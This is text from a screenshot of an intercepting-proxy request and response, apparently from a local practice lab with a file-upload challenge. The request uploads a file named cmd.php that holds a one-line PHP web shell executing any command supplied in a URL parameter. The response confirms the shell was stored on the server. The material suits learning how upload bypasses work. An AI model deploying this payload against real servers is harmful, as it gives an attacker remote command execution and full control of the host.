 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload17/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------111963414428845872691627778422
8 Content-Length: 489
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload17/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------111963414428845872691627778422
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 20
24 -----------------------------111963414428845872691627778422
25 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
26 Content-Type: application/x-php
27
28 <?=`$_GET[0]`?>
29
30 -----------------------------111963414428845872691627778422
31 Content-Disposition: form-data; name="submit"
32
33 Upload
34 -----------------------------111963414428845872691627778422--
Response
Pretty Raw Hex Render
File upload
Restriction: file size (Extra security)
Seleccionar archivo Ninguno archivo selec.
Uplo
The file has been uploaded here: uploads/cmd.php.